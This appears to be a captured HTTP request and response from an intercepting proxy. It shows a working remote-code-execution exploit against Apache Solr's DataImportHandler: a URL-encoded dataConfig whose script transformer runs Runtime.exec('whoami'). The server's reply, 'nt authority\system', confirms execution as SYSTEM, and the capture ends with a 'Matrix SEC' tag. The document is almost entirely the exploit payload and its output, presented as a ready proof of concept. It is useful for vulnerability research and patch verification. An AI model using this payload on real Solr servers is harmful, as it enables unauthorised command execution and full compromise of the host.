 Request
Pretty Raw Hex \n
1 POST /solr/flow/dataimport?command=full-import&verbose=false&clean=
false&commit=false&debug=true&core=tika&name=dataimport&dataConfig=
%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20type
%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%
3E%0A%0A%20%20%3Cscript%3E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%2
0%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%3D%20new%20ja
va.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runt
ime.getRuntime().exec(%22whoami%22).getInputStream()))%3B%0A%0Avar%
20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)%20%7B%0Avar%20oneline%2
0%3D%20bufReader.readLine()%3B%0Aresult.push(%20oneline%20)%3B%0Aif
(!oneline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(
%22%5Cn%5Cr%22))%3B%0Areturn%20row%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2F
script%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20%20%2
0%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%
22entity1%22%0A%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%2
2%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%
0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20
%20%20%20forEach%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20tr
ansformer%3D%22script%3Apoc%22%3E%0A%20%20%20%20%20%20%20%20%20%20%
20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%
2Ftitle%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%
3E%0A%3C%2FdataConfig%3E%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%
20%20%20 HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/56.0.1383.67 Safari/537.36
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Host:
7 Content-Length: 78
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <RDF>
11 <item/>
12 </RDF>
Response
Pretty Raw Hex Render \n
<int name="status">
0
</int>
<int name="QTime">
62
</int>
</lst>
<lst name="initArgs">
<lst name="defaults">
<str name="config">
tika-data-config.xml
</str>
</lst>
</lst>
<str name="command">
full-import
</str>
<str name="mode">
debug
</str>
<arr name="documents">
<lst>
<arr name="title">
<str>
nt authority\system
10 </str>
</arr>
</lst>
</arr>
<lst name="verbose-output"/><str name="status">
idle
</str>
<str name="importResponse"/><lst name="statusMessages">
<str name="Total Requests made to DataSource">
0
</str>
<str name="Total Rows Fetched">
1
</str>
<str name="Total Documents Processed">
0
Matrix SEC